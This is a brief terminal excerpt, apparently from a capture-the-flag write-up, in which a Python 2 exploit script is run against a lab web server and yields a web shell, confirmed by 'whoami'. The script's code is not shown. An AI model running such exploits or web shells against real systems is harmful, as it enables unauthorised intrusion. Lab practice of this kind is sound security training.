 ┌──(k14d1u5㉿k14d1u5-kali)-[~/Desktop]
└─$ python2 exploit.py http://10.10.10.198:8080/
/vvvvvvvvvvvv \
`^^^^^^^^^^^^ /
BOKU
[+] Successfully connected to webshell.
C:\xampp\htdocs\gym\upload> whoami
�PNG
▒
buff\shaun
C:\xampp\htdocs\gym\upload>